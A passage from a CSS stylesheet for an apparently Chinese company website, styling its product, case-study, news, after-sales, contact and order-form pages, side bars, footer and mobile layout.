.cpzsxq-s-yr .cpzsxq-s-yr02:hover{
    opacity:0.7;
}
.cpzsxq-x{
    width:100%;
    margin-top:40px;
    border-top:2px solid #ccc;
    padding-top:20px;
    box-sizing:border-box;
}
.cpzsxq-xlm{
    width:100%;
    height:40px;
    background-color:#009B4C;
}
.cpzsxq-xlm ul li{
    width:33.33%;
    height:40px;
    border-right:1px solid #fff;
    box-sizing:border-box;
    line-height:40px;
    text-align:center;
    float:left;
    font-size:16px;
    color:#fff;
    cursor:pointer;
}
.cpzsxq-xlm ul li.cur{
    background-color:#FF4A01;
}
.cpzsxq-xnr{
    width:100%;
    margin-top:10px;
}
.cpzsxq-xnr img{
    max-width:100%;
    display:block;
}
.cpzsxq-xnr video{
    max-width:100%;
}
.b_xq{
    display:none;
}









/*工程案例*/
.case-lb{
    width: calc(100% - 340px);
    float: right;
}
.case-lb ul li{
    width:100%;
    margin-bottom:25px;
}
.case-lb ul li a{
    display:block;
}
.case-lb ul li .case-lbzf{
    width:200px;
    height:200px;
    float:left;
    overflow:hidden;
}
.case-lb ul li .case-lbzf img{
    width:200px;
    height:200px;
    display:block;
    transition:all 0.5s;
}
.case-lb ul li .case-lbyr{
    width:calc(100% - 230px);
    float:right;
}
.case-lb ul li .case-lbyr h2{
    font-size:18px;
    color:#333;
    line-height:34px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight:600;
}
.case-lb ul li .case-lbyr span{
    display:inline-block;
    font-size:14px;
    color:#888;
    line-height:24px;
    margin:5px 0;
}
.case-lb ul li .case-lbyr p{
    font-size:14px;
    color:#666;
    line-height:26px;
    height:78px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 3; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin:8px 0;
}
.case-lb ul li .case-lbyr h4{
    font-size:15px;
    color:#888;
    line-height:24px;
    font-weight:400;
    text-align:right;
    text-decoration:underline;
}
.case-lb ul li:hover .case-lbzf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.case-lb ul li:hover .case-lbyr h2{
    color:#009B4C;
}
.case-lb ul li:hover .case-lbyr h4{
    color:#009B4C;
}

/*案例详情*/
.casexq{
    width:100%;
    margin-top:30px;
}
.casexq-bt{
    width:100%;
    text-align:center;
}
.casexq-bt h2{
    font-size:22px;
    color:#333;
    line-height:36px;
    font-weight:400;
}
.casexq-bt h4{
    font-size:14px;
    color:#666;
    line-height:24px;
    margin-top:6px;
    font-weight:400;
}
.casexq-bt h4 span{
    display:inline-block;
    font-size:14px;
    color:#666;
    margin:0 15px;
}

.casexq-nr{
    width:100%;
    margin-top:25px;
    /*line-height:2em;*/
}
.casexq-nr img{
    max-width:100%;
    display:inline-block;
}
.casexq-nr video{
    max-width:100%;
}
.casexq-sxp{
    width:100%;
    margin-top:40px;
}
.casexq-sxp p{
    font-size:14px;
    color:#000;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.casexq-sxp p a{
    font-size:14px;
    color:#000;
}
.casexq-sxp p a:hover{
    color:#009B4C;
}

/*新闻动态*/
.news-zf-nr{
   width: 100%;
   margin-top: 10px;
}
.news-zf-nr ul li{
    width: 100%;
    line-height: 50px;
    margin-top: 8px;
    background:url(cq143_23.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#E6E6E6;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding:0 30px;
    padding-left:34px;
    box-sizing:border-box;
}
.news-zf-nr ul li a{
    display: block;
    font-size: 16px;
    color: #333;
}
.news-zf-nr ul li:hover{
    background:url(cq143_22.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#009B4C;
}
.news-zf-nr ul li:hover a{
    color:#fff;
}
.news-zf-nr ul li.cur{
    background:url(cq143_22.png) no-repeat 20px center;
    background-size:4px 22px;
    background-color:#009B4C;
}
.news-zf-nr ul li.cur a{
    color:#fff;
}
.news-lb{
    width:100%;
    margin-top:40px;
}
.news-lb ul li{
    width:100%;
    margin-bottom:25px;
}
.news-lb ul li a{
    display:block;
}
.news-lb ul li .case-lbzf{
    width:200px;
    height:200px;
    float:left;
    overflow:hidden;
}
.news-lb ul li .case-lbzf img{
    width:200px;
    height:200px;
    display:block;
    transition:all 0.5s;
}
.news-lb ul li .case-lbyr{
    width:calc(100% - 230px);
    float:right;
}
.news-lb ul li .case-lbyr h2{
    font-size:18px;
    color:#333;
    line-height:34px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-weight:400;
}
.news-lb ul li .case-lbyr span{
    display:inline-block;
    font-size:14px;
    color:#888;
    line-height:24px;
    margin:5px 0;
}
.news-lb ul li .case-lbyr p{
    font-size:14px;
    color:#666;
    line-height:26px;
    height:78px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 3; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin:8px 0;
}
.news-lb ul li .case-lbyr h4{
    font-size:15px;
    color:#888;
    line-height:24px;
    font-weight:400;
    text-align:right;
    text-decoration:underline;
}
.news-lb ul li:hover .case-lbzf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.news-lb ul li:hover .case-lbyr h2{
    color:#009B4C;
}
.news-lb ul li:hover .case-lbyr h4{
    color:#009B4C;
}

/*关于我们*/
.gywm{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 0;
    padding-bottom: 40px;
    box-sizing: border-box;
}

.gywm-yr{
    width:calc(100% - 340px);
    float:right;
    line-height:2em;
}
.gywm-yr img{
    max-width:100%;
    display:block;
}
.gywm-yr video{
    max-width:100%;
}

/*售后服务*/
.shfw{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 20px;
    padding-bottom: 40px;
    box-sizing: border-box;
}
.shfw ul li{
    width:100%;
    margin-bottom:40px;
    display:flex;
    justify-content:center;
    align-items:center;
}
.shfw ul li .shfw-zf{
    width:370px;
    height:312px;
    float:left;
    overflow:hidden;
}
.shfw ul li .shfw-zf img{
    width:370px;
    height:312px;
    display:block;
    transition:all 0.5s;
}
.shfw ul li .shfw-yr{
    width:calc(100% - 430px);
    float:right;
}
.shfw ul li .shfw-yr h2{
    font-size:18px;
    color:#333;
    font-weight:400;
    line-height:32px;
}
.shfw ul li .shfw-yr p{
    font-size:14px;
    color:#666;
    line-height:26px;
    margin-top:8px;
}
.shfw ul li:nth-child(odd) .shfw-zf{
    float:left;
    
}
.shfw ul li:nth-child(odd) .shfw-yr{
    float:right;
    margin-left:60px;
}
.shfw ul li:nth-child(even){
    flex-direction: row-reverse;
}
.shfw ul li:nth-child(even) .shfw-zf{
    float:right;
}
.shfw ul li:nth-child(even) .shfw-yr{
    float:left;
    margin-right:60px;
}
.shfw ul li:nth-child(even) .shfw-yr h2{
    text-align:right;
}

.shfw ul li:hover .shfw-zf img{
    transform:scale(1.05);
    transition:all 0.5s;
}
.shfw ul li:hover .shfw-yr h2{
    color:#009B4C;
}

/*联系我们*/
.lxwm{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px 20px;
    padding-bottom: 40px;
    box-sizing: border-box;
}
.lxwm-yr{
    width:calc(100% - 340px);
    float:right;
}
.lxwm-yr-s{
    width:100%;border-bottom:dashed 1px #ccc;padding-bottom:30px;
}
.lxwm-yr-s h1{
    font-size:20px;
    color:#4c4c4c;
    line-height:40px;
}
.lxwm-yr-s ul{
    margin-top:15px;
    margin-left:-3%;
}
.lxwm-yr-s ul li{
    width:47%;
    float:left;
    margin-left:3%;
}
.lxwm-yr-s ul li .lxwm-yr-szf{
    width:90px;
    height:90px;
    float:left;
}
.lxwm-yr-s ul li .lxwm-yr-szf img{
    width:90px;
    height:90px;
    display:block;
}
.lxwm-yr-s ul li .lxwm-yr-syr{
    width:calc(100% - 105px);
    float:right;
}

.lxwm-yr-s ul li .lxwm-yr-syr h2{
    font-size:18px;
    color:#4c4c4c;
    line-height:32px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.lxwm-yr-s ul li .lxwm-yr-syr p{
    font-size:15px;
    color:#4c4c4c;
    line-height:25px;
    margin:10px 0;
}
.lxwm-yr-s ul li .lxwm-yr-syr a{
    display:block;
    width:120px;
    height:36px;
    line-height:36px;
    background-color:#6A6A6A;
    border-radius:5px;
    text-align:center;
    font-size:15px;
    color:#fff;
}
.lxwm-yr-s ul li .lxwm-yr-syr a:hover{
    background-color:#009B4C;
}

.lxwm-yr-x{
    width:100%;
    margin-top:40px;
}
.lxwm-yr-x h1{
    font-size:20px;
    color:#4c4c4c;
    line-height:40px;
}
.lxwm-yr-x01{
    width:100%;
    margin-top:20px;
}
.lxwm-yr-x01-zf{
    width:calc(100% - 400px);
    float:left;
    margin-top:20px;
}
.lxwm-yr-x01-zf ul li{
     width: 100%;
    line-height: 40px;
    padding-left: 40px;
    box-sizing: border-box;
    font-size: 16px;
    color: #666;
}
.lxwm-yr-x01-zf ul li:nth-child(1){
    background: url(cq143_12.png) no-repeat 0 7px;
    background-size: 27px 27px;
}
.lxwm-yr-x01-zf ul li:nth-child(2){
    background: url(cq143_13.png) no-repeat 0 7px;
    background-size: 27px 27px;
}
.lxwm-yr-x01-zf ul li:nth-child(3){
    background: url(cq143_14.png) no-repeat 0 7px;
    background-size: 27px 27px;
}
.lxwm-yr-x01-zf ul li:nth-child(4){
    background: url(cq143_15.png) no-repeat 0 7px;
    background-size: 27px 27px;
}
.lxwm-yr-x01-yr{
    width:380px;
    height:200px;
    float:right;
    overflow:hidden;
}
.lxwm-yr-x .lxwm-yr-x01-zf ul li:nth-child(2){
    display:none;
}
.lxwm-yr-x:first-child .lxwm-yr-x01-zf ul li:nth-child(2){
    display:block;
}



/*售后服务（新）*/
.shfwxb01{
    width:100%;
}
.shfwxb01 img{
    max-width:100%;
}
.shfwxb02{
    width:100%;
    margin:30px 0;
}
.shfwxb-bt{
    width:100%;
    text-align:center;
}
.shfwxb-bt h2{
    font-size:24px;
    color:#009B4C;
    line-height:40px;
}
.shfwxb02-nr{
    width:100%;
    margin-top:20px;
    line-height:2em;
}
.shfwxb02-nr img{
    max-width:100%;
}
.shfwxb02-nr video{
    max-width:100%;
}

.shfwxb03{
    width:100%;
    margin:30px 0;
}
.shfwxb03-nr{
    width:100%;
    margin-top:25px;
}
.shfwxb03-nr ul li{
    width:100%;
}
.shfwxb03-nr ul li p{
    width:50%;
    font-size:15px;
    color:#666;
    line-height:26px;
    padding:10px 0;
    box-sizing:border-box;
}
.shfwxb03-nr ul li:nth-child(odd) p{
    border-right:4px solid #009B4C;
    padding-right:40px;
    box-sizing:border-box;
    float:left;
    margin-left:4px;
    text-align:right;
}
.shfwxb03-nr ul li:nth-child(even) p{
    border-left:4px solid #009B4C;
    padding-left:40px;
    box-sizing:border-box;
    float:right;
    text-align:left;
}

.shfwxb04{
    width:100%;
    margin:30px 0;
}
.shfwxb04-nr{
    width:100%;
    margin-top:40px;
}
.shfwxb04-nr ul li{
    width:100%;
    margin:20px 0;
}
.shfwxb04-nr ul li a{
    display:flex;
    justify-content:center;
    align-items:center;
}
.shfwxb04-nr ul li .shfwxb04-nrimg{
    width:200px;
    height:150px;
    float:left;
}
.shfwxb04-nr ul li .shfwxb04-nrimg img{
    width:200px;
    height:150px;
    display:block;
}
.shfwxb04-nr ul li .shfwxb04-nryr{
    width:calc(100% - 220px);
    float:right;
    margin-left:20px;
}
.shfwxb04-nr ul li .shfwxb04-nryr h2{
    font-size:18px;
    color:#333;
    line-height:32px;
    font-weight:400;
}
.shfwxb04-nr ul li .shfwxb04-nryr p{
    font-size:14px;
    color:#666;
    line-height:25px;
    text-overflow: ellipsis;
	display: -webkit-box; 
	-webkit-line-clamp: 3; 
	-webkit-box-orient: vertical; 
	overflow: hidden;
    margin-top:5px;
}


/*订制*/
.bookctn{
    width:100%;
    margin:30px 0;
}
.bookctn-bt{
    width:100%;
    text-align:center;
}
.bookctn-bt h2{
    font-size:24px;
    color:#464646;
    line-height:40px;
}
.bookctn-nr{
    width:100%;
    margin-top:20px;
    line-height:2em;
}
.bookctn-nr img{
    max-width:100%;
}

.book-bd{
    width:100%;
    padding:30px 40px;
    box-sizing:border-box;
    background-color:#EEEEEE;
}
.book-bd input{
    width:100%;
    height:40px;
    line-height:40px;
    padding:0 15px;
    box-sizing:border-box;
    display:block;
    margin:15px 0;
    border:none;
    outline:none;
}
.book-bd textarea{
    width:100%;
    height:120px;
    line-height:30px;
    padding:8px 15px;
    box-sizing:border-box;
    display:block;
    margin:15px 0;
    border:none;
    outline:none;
    resize:none;
}
.book-bdtj{
    width:150px;
    height:40px;
    margin:0 auto;
    line-height:40px;
    text-align:center;
    background-color:#009B4C;
    margin-top:20px;
}
.book-bdtj a{
    display:block;
    font-size:15px;
    color:#fff;
}
.book-bdtj:hover{
    opacity:0.7;
}

/*首页友情链接*/
.sy-yqlj{
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 0;
    box-sizing: border-box;
}
.sy-yqlj-nr{
    width:100%;
    margin-top:30px;
}
.sy-yqlj-nr ul{
    margin-left:-2%;
}
.sy-yqlj-nr ul li{
    width:18%;
    float:left;
    margin-left:2%;
    margin-bottom:20px;
}
.sy-yqlj-nr ul li a{
    display:block;
}
.sy-yqlj-nr ul li img{
    width:100%;
    display:block;
}
@-webkit-keyframes tada{
0%{-webkit-transform:scale(1)}
10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}
30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}
40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}
100%{-webkit-transform:scale(1) rotate(0)} }
@-moz-keyframes tada{
    0%{-moz-transform:scale(1)}
    10%,20%{-moz-transform:scale(0.9) rotate(-3deg)}
    30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}
    40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}
    100%{-moz-transform:scale(1) rotate(0)} 
}
.sy-yqlj-nr ul li:hover img{
-webkit-animation:tada 1s .2s ease both;
-moz-animation:tada 1s .2s ease both;
}


/*左侧边栏*/
.zcbl{
    width:160px;
    height:60px;
    padding:0 10px;
    box-sizing:border-box;
    background-color:#009B4C;
    position:fixed;
    left:0;
    top:50%;
    z-index:9999;
    margin-top:-30px;
    cursor:pointer;
}
.zcbl a{
    display:block;
    font-size:22px;
    font-weight:400;
    color:#fff;
    line-height:60px;
    background:url(cq143_40.png) no-repeat 0 center;
    background-size:40px 40px;
    padding-left:50px;
    box-sizing:border-box;
}
.zcbl a:hover{
    opacity:0.7;
}

/*右侧边栏*/
.ycbl{
    width:160px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    border:1px solid #009B4C;
    position:fixed;
    right:0;
    top:40px;
    margin-top:0;
    z-index:9999;
    background-color:#fff;
}
@media screen and (max-width: 720px) { .ycbl{display:none; }
}
.ycbl-bt{
    width:100%;
    height:36px;
    line-height:36px;
    padding:0 10px;
    box-sizing:border-box;
    text-align:center;
    background-color:#009B4C;
    border-top-left-radius:5px;
}
.ycbl-bt h2{
    display:inline-block;
    font-size:16px;
    font-weight:400;
    color:#fff;
    background:url(cq143_42a.png) no-repeat 0 center;
    background-size:30px 30px;
    padding-left:36px;
    box-sizing:border-box;
}
.ycbl-nr{
    width:100%;
    padding:0 10px;
    box-sizing:border-box;
}
.ycbl-nr01{
    width:100%;
    padding:10px 10px;
    border-bottom:1px solid #bbb;
    box-sizing:border-box;
}
.ycbl-nr01 h2{
    font-size:16px;
    color:#333;
    line-height:30px;
    text-align:center;
}
.ycbl-nr01 ul li{
    width:100%;
    height:30px;
    line-height:28px;
    background-color:#B1E5FD;
    border:1px solid #92D3F2;
    box-sizing:border-box;
    border-radius:5px;
    margin-top:6px;
    text-align:center;
}
.ycbl-nr01 ul li a{
    display:inline-block;
    font-size:14px;
    color:#333;
    background:url(cq143_41a.png) no-repeat 0 center;
    background-size:15px 20px;
    padding-left:22px;
    box-sizing:border-box;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ycbl-nr01 ul li:hover{
    opacity:0.7;
}
.ycbl-nr02{
    width:100%;
    padding:6px 10px;
    border-bottom:1px solid #bbb;
    box-sizing:border-box;
}
.ycbl-nr02 h2{
    font-size:16px;
    color:#333;
    line-height:30px;
    text-align:center;
}
.ycbl-nr02 h1{
    font-size:16px;
    font-weight:400;
    color:#ff0000;
    line-height:30px;
    text-align:center;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.ycbl-nr03{
    width:100%;
    padding:10px 10px;
    box-sizing:border-box;
    text-align:center;
}
.ycbl-nr03 a{
    font-size:15px;
    color:#009B4C;
    line-height:30px;
}







/*992分辨率*/
@media screen and (max-width: 992px) {

.head-title{
    display:none;
}
.head{
    display:none;
}

/*手机导航*/
.sj-head{
    width:100%;
    height:50px;
    position:fixed;
    top:0;
    z-index:99;
    padding:5px 10px;
    border-bottom:1px solid #dbdbdb;
    box-sizing:border-box;
    display:block;
    background-color:#fff;
}
.sj-head01{
    width:100%;
}
.sj-logo{
    width:151px;
    height:40px;
    float:left;
}
.sj-logo img{
    max-width:351px;
    height:40px;
    display:block;
}
.sj-navdh{
    width:26px;
    height:26px;
    float:right;
    margin-top:7px;
    cursor:pointer;
    display:block;
}
.sj-navdh img{
    width:26px;
    height:26px;
    display:block;
}
.sjnavdh{
    width:100%;
    height:100%;
    position:fixed;
    right:0;
    top:0;
    z-index:9999;
    display:none;
    background-color: rgba(0,0,0,0.7);
}
.sjnavdh01{
    width:200px;
    height:100%;
     position:relative;
    background-color:#000;
    position:absolute;
    /*right:0;*/
    top:0;
    right: -100%;
}
.sjnavdh01a{
	width: 100%;
    padding:20px 0;
    box-sizing:border-box;
}
.sjnavdh01a ul{
    margin-top:40px;
}
.sjnavdh01a ul li{
    width:100%;
    line-height:46px;
    border-bottom:1px solid #dbdbdb;
    box-sizing:border-box;
    text-align:center;
    padding: 0 15px;
    box-sizing: border-box;
}
.sjnavdh01a ul li a{
    display:block;
    font-size:15px;
    color:#fff;
}
.sjnavdh01a ul li:hover{
	background-color: #009B4C;
}
.sjnavdh01-gb{
    width:26px;
    height:26px;
    position:absolute;
    top:10px;
    left:10px;
    background:url(cq97_20.png) no-repeat center center;
    background-size:26px 26px;
    cursor: pointer;
}
.dhewm{
    width:100px;
    margin:0 auto;
    margin-top:15px;
    text-align:center;
}
.dhewm img{
    width:100px;
    height:100px;
    display:block;
}
.dhewm p{
    font-size:13px;
    color:#fff;
    line-height:24px;
    margin-top:6px;
}

/*banner*/
.banner{
    width:100%;
    height:360px;
    overflow:hidden;
    position:relative;
    margin-top:50px;
}

.dldh-ss{
    width:26px;
    height:26px;
    margin-top:7px;
    background:url(cq95_11.png) no-repeat center center;
    background-size:100% 100%;
    float:right;
    margin-right:20px;
}

.dldh-ss01{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.8);
    position:fixed;
    top:0;
    left:0;
    z-index:9999;
    display:none;
}
.dldh-ss01a{
    width:100%;
    height:auto;
    position:absolute;
    left:0;
    top:50%;
    margin-top:-160px;
    padding:20px 10px;
    box-sizing:border-box;
}
.dldh-ss01a h2{
    font-size:24px;
    color:#fff;
    line-height:44px;
    height:44px;
    overflow:hidden;
    font-weight:400;
    text-align:center;
}
.dldh-ss01anr{
    width:100%;
    height:36px;
    margin-top:10px;
    padding:0 20px;
    box-sizing:border-box;
    border-radius:18px;
    background-color:#fff;
}
.dldh-ss01anr input.search_input{
    width:calc(100% - 44px);
    height:34px;
    line-height:34px;
    float:left;
    border:none;
    outline:none;
}
.dldh-ss01anr .search_btn{
    width:36px;
    height:36px;
    background:url(cq95_11.png) no-repeat center center;
    background-size:26px 26px;
    float:right;
    cursor:pointer;
    border:none;
    outline:none;
}
.dldh-ss01-gb{
    width:30px;
    height:30px;
    background:url(cq97_20.png) no-repeat center center;
    background-size:30px 30px;
    position:absolute;
    top:20px;
    right:20px;
    
}

/*footer*/
.footer{
    width:100%;
    background-color:#009B4C;
}
.footer-s{
    width:100%;
    padding:15px 15px;
    border-bottom:1px solid #dbdbdb;
    box-sizing:border-box;
}
.footer-s01{
    width:100%;
    max-width:1200px;
    margin:0 auto;
}
.footer-slogo{
    width:189px;
    height:50px;
    float:none;
    margin-top:0;
}
.footer-slogo img{
    width:189px;
    height:50px;
    display:block;
}
.footer-sctn{
    width:100%;
    float:none;
    margin:0 0;
    margin-top:15px;
}
.footer-sctn ul{
     margin-left:0;
}
.footer-sctn ul li{
    width:100%;
    line-height:30px;
    padding-left:36px;
    box-sizing:border-box;
    margin:0 0;
    margin-left:0;
    float:none;
    font-size:15px;
    color:#fff;
}
.footer-sctn ul li:nth-child(1){
    background:url(cq143_16.png) no-repeat 0 1px;
    background-size:24px 24px;
}
.footer-sctn ul li:nth-child(2){
    background:url(cq143_18.png) no-repeat 0 1px;
    background-size:24px 24px;
}
.footer-sctn .nqq{
    background:url(cq143_18.png) no-repeat 0 1px;
    background-size:24px 24px;
}
.footer-sctn .nemail{
    background:url(cq143_17.png) no-repeat 0 1px;
    background-size:24px 24px;
}
.footer-sctn ul li:nth-child(3){
    background:url(cq143_17.png) no-repeat 0 1px;
    background-size:24px 24px;
}
.footer-sctn ul li:nth-child(4){
    background:url(cq143_19.png) no-repeat 0 1px;
    background-size:24px 24px;
}
.footer-sewm{
    width:180px;
    float:none;
    display:none;
}
.footer-sewm01{
    width:90px;
    height:90px;
    float:left;
}
.footer-sewm01 img{
    width:90px;
    height:90px;
    display:block;
}
.footer-sewm02{
    width:80px;
    height:90px;
    float:right;
    display:flex;
    justify-content:center;
    align-items:center;
}
.footer-sewm02 p{
    font-size:12px;
    color:#fff;
    line-height:24px;
}
.footer-z{
    width:100%;
    text-align:center;
    line-height:50px;
    display:none;
}
.footer-z a{
    font-size:15px;
    color:#fff;
}
.footer-z span{
    font-size:15px;
    color:#fff;
    display:inline-block;
    margin:0 10px;
}
.footer-z a:hover{
    opacity:0.7;
}
.footer-x{
    width:100%;
    padding:10px 10px;
    box-sizing:border-box;
    background-color:#000000;
    text-align:center;
}
.footer-x p{
    max-width:1200px;
    margin:0 auto;
    font-size:14px;
    color:#fff;
    line-height:24px;
}

/*首页工程案例*/
.sy-gcal{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:40px 0;
    box-sizing:border-box;
}
.sy-gcal-nr{
    width:100%;
    margin-top:20px;
}
.sy-gcal-nr ul{
    margin-left:-3%;
}
.sy-gcal-nr ul li{
    width:47%;
    float:left;
    margin-left:3%;
    margin-top:25px;
}

/*首页联系我们*/
.sy-lxwm{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:15px 10px;
    box-sizing:border-box;
}
.sy-lxwm-nr{
    width:100%;
    margin-top:15px;
}
.sy-lxwm-nr-zf{
    width:100%;
    float:none;
}
.sy-lxwm-nr-zf ul li{
    width:100%;
    line-height:32px;
    padding-left:32px;
    box-sizing:border-box;
     font-size:14px;
     color:#666;
}
.sy-lxwm-nr-zf ul li:nth-child(1){
    background:url(cq143_12.png) no-repeat 0 4px;
    background-size:24px 24px;
}
.sy-lxwm-nr-zf ul li:nth-child(2){
    background:url(cq143_13.png) no-repeat 0 4px;
    background-size:24px 24px;
}
.sy-lxwm-nr-zf ul li:nth-child(3){
    background:url(cq143_14.png) no-repeat 0 4px;
    background-size:24px 24px;
}
.sy-lxwm-nr-zf ul li:nth-child(4){
    background:url(cq143_15.png) no-repeat 0 4px;
    background-size:24px 24px;
}
.sy-lxwm-nr-yr{
    width:100%;
    height:200px;
    float:none;
    line-height:2em;
    overflow:hidden;
    margin-top:15px;
}
.sy-lxwm-nr-yr img{
    max-width:100%;
}

/*内页banner*/
.nyban{
    width:100%;
}
.nyban01{
    width:100%;
    height:280px;
    margin-top:50px;
}


/*面包屑导航*/
.mbxdh{
    width:100%;
    max-width:1200px;
    margin:10px auto;
    padding:0 10px;
    box-sizing:border-box;
}
.mbxdh-zf{
    width:100%;
    height:30px;
    float:none;
    border-bottom:1px solid #dbdbdb;
    box-sizing:border-box;
}
.mbxdh-zf p{
    font-size:14px;
    color:#666;
    line-height:30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.mbxdh-yr{
    width:300px;
    height:34px;
    float:right;
    display:none;
}
.mbxdh-yr input{
    width: 240px;
    height: 34px;
    line-height: 34px;
    float: left;
    border: 1px solid #009B4C;
    padding: 0 10px;
    box-sizing: border-box;
    outline: none;
}
.mbxdh-yr button{
    width: 60px;
    height: 34px;
    background-color: #009B4C;
    text-align: center;
    line-height: 34px;
    font-size: 15px;
    color: #fff;
    float: right;
    outline: none;
    border: none;
    cursor: pointer;
}
.mbxdh-yr button:hover{
    opacity:0.7;
}

/*产品展示*/
.cpzs{
    width:100%;
    max-width:1200px;
    margin:0 auto;
    padding:15px 10px;
    padding-bottom:20px;
    box-sizing:border-box;
}
.cpzs-zf{
    width:220px;
    height:100%;
    float:none;
    background-color:#EAEAEA;
    position:relative;
    position:fixed;
    top:0;
    left:-100%;
    z-index:9999;
    padding:0 0;
    overflow:auto;
    box-sizing:border-box;
}
.cpzs-zf-bt{
    width:100%;
    height:60px;
    line-height:60px;
    background-color:#009B4C;
    text-align:center;
}
.cpzs-zf-bt h2{
    font-size:22px;
    color:#ffffff;
    font-weight:400;
}
.cpzs-zf-nr{
    width:100%;
    margin-top:10px;
}
.cpzs-zf-nr>ul>li{
    width:100%;
    line-height:40px;
    margin-top:8px;
}
.cpzs-zf-nr>ul>li>a{
    position:relative;
    display:block;
    font-size:15px;
    color:#fff;
    padding-left:30px;
    padding-right:20px;
    box-sizing:border-box;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    background: url(cq139_05a.png) no-repeat 200px center;
    background-size: 9px 14px;
    background-color:#009B4C;
}
.cpzs-zf-nr>ul>li>a:before{
    content:"";
    position:absolute;
    width:4px;
    height:22px;
    background-color:#fff;
    left:16px;
    top:9px;
}
/*.cpzs-zf-nr>ul>li:hover>a{
    background: url(cq139_05b.png) no-repeat 270px center;
    background-size: 14px 9px;
    background-color:#009B4C;
}*/
.cpzs-zf-nr>ul>li>a.inactive{
    background: url(cq139_05a.png) no-repeat 200px center;
    background-size: 9px 14px;
    background-color:#009B4C;
}
.cpzs-zf-nr>ul>li>a.inactives{
    background: url(cq139_05b.png) no-repeat 200px center;
    background-size: 14px 9px;
    background-color:#009B4C;
}
.cpzs-zf-nr>ul>li>ul>li{
    width:100%;
    height:36px;
    line-height:36px;
    background:url(cq143_23.png) no-repeat 16px center;
    background-size:4px 22px;
    background-color:#E6E6E6;
    padding:0 20px;
    padding-left:30px;
    box-sizing:border-box;
    margin:5px 0;
}
.cpzs-zf-nr>ul>li>ul>li>a{
    display:block;
    font-size:14px;
    color:#4c4c4c;
}
.cpzs-zf-nr>ul>li>ul>li:hover{
    background:url(cq143_28.png) no-repeat 16px center;
    background-size:4px 22px;
    background-color:#E6E6E6;
}
.cpzs-zf-nr>ul>li>ul>li:hover>a{
    color:#009B4C;
}

.gywm-zffl-an{
    width:25px;
    height:50px;
    background:url(cq75_25_03.png) no-repeat center center;
    background-size:25px 50px;
    position:fixed;
    top:240px;
    left:0;
    z-index:999;
    display:block;
    cursor:pointer;
}

.gywm-zffl-an01{
    width:25px;
    height:50px;
    background:url(cq75_24_03.png) no-repeat center center;
    background-size:25px 50px;
    position:absolute;
    top:240px;
    right:0;
    z-index:999;
    display:block;
    cursor:pointer;
}

.cpzs-yr{
    width:100%;
    float:none;
}
.cpzs-yr-tj{
    width:100%;
}
.cpzs-yr-tj-bt{
    width:100%;
}
.cpzs-yr-tj-bt h2{
    font-size:18px;
    color:#4c4c4c;
    line-height:36px;
}
.cpzs-yr-tj-nr{
    width:100%;
    margin-top:15px;
}
.cpzs-yr-tj-nr ul{
    margin-left:-1%;
}
.cpzs-yr-tj-nr ul li{
    width:24%;
    float:left;
    margin-left:1%;
    border:1px solid #009B4C;
    box-sizing:border-box;
    position:relative;
}
.cpzs-yr-tj-nr ul li a{
    display:block;
}
.cpzs-yr-tj-nr ul li img{
    width:100%;
    display:block;
}
.cpzs-yr-tj-nr ul li .cpzs-yr-tj-nrmc{
    width:100%;
    height:100%;
    background-color:rgba(0,0,0,0.6);
    padding:15px 15px;
    box-sizing:border-box;
    position:absolute;
    top:0;
    left:0;
    z-index:2;
    transition:all 0.5s;
    opacity:0;
    text-align:center;
    display:flex;
    justify-content:center;
    align-items:center;
}
.cpzs-yr-tj-nr ul li .cpzs-yr-tj-nrmc h2{
    font-size:18px;
    color:#fff;
    line-height:36px;
    font-weight:400;
    margin-top:60px;
    transition:all 0.5s;
}
.cpzs-yr-tj-nr ul li:hover .cpzs-yr-tj-nrmc{
    opacity:1;
    transition:all 0.5s;
}
.cpzs-yr-tj-nr ul li:hover .cpzs-yr-tj-nrmc h2{
    margin-top:0;
    transition:all 0.5s;
}

.cpzs-yr-lb{
    width:100%;
    margin-top:40px;
}
.cpzs-yr-lb ul{
    margin-left:-1%;
}
.cpzs-yr-lb ul li{
    width:24%;
    float:left;
    margin-left:1%;
    margin-bottom:20px;
    position:relative;
    border:1px solid #009B4C;
    box-sizing:border-box;
    overflow:hidden;
}
.cpzs-yr-lb ul li a{
    display:block;
}
.cpzs-yr-lb ul li img{
    width:100%;
    display:block;
    transition:all 0.5s;
}
.cpzs-yr-lb ul li h2{
    width:100%;
    height:34px;
    line-height:34px;
    background:rgba(0,0,0,0.6);
    text-align:center;
    font-size:15px;
    color:#fff;
    font-weight:400;
    padding:0 5px;
    box-sizing:border-box;
    position:absolute;
